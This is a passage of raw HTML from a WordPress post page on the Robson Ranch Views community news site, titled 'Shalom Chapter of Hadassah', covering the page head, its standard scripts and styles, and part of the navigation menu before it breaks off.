

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchviews.com/shalom-chapter-hadassah-3/
body_size: 16483
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchviews.com/xmlrpc.php">
	<title>Shalom Chapter of Hadassah &#8211; Robson Ranch Views</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Feed" href="https://robsonranchviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Comments Feed" href="https://robsonranchviews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchviews.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchviews.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://robsonranchviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchviews.com/wp-json/wp/v2/posts/10858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchviews.com/shalom-chapter-hadassah-3/" />
<link rel='shortlink' href='https://robsonranchviews.com/?p=10858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fshalom-chapter-hadassah-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fshalom-chapter-hadassah-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-16098 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://robsonranchviews.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-16771 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1MQM78Q4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T1MQM78Q4');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10858 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchviews.com" title="Robson Ranch Views" id="site-logo"  rel="home"><img src="https://robsonranchviews.com/wp-content/uploads/2025/06/RRAZ-Header-web-25-1200px.png" alt="Robson Ranch Views" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchviews.com" title="Robson Ranch Views" rel="home">Robson Ranch Views</a></div>
						<div id="site-description">The Official News at Robson Ranch Resort Community, Arizona</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10636"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-10638"><a href="https://robsonranchviews.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://robsonranchviews.com/category/front-page/">Front Page</a>
		<li id="menu-item-20604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20604"><a href="https://robsonranchviews.com/category/0126/generals-0126">Generals</a>
		<li id="menu-item-20605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20605"><a href="https://robsonranchviews.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-20606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20606"><a href="https://robsonranchviews.com/category/0126/clubs-classes-0126/">Clubs &#038; Classes</a>
		<li id="menu-item-20607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20607"><a href="https://robsonranchviews.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
	</ul>

</ul>

<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://robsonranchviews.com/about/">About</a>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-387"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://robsonranchviews.com/change-address/">Change of Address</a>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23189"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-388"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-18899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-16778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16778"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-11805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11805"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-9311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9311"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-13366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13366"><a href="https://online.fliphtml5.com/jebo/xmej">2025 Source Book</a>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://robsonranchviews.com/map/">Community Map</a>
	<li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9399"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12301"><a href="#">Calendars &#038; Activities</a>
<ul class="sub-menu">
	<li id="menu-item-12302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="https://robsonranchviews.com/downloads/RRAZActivities.pdf">Weekly Activities</a>
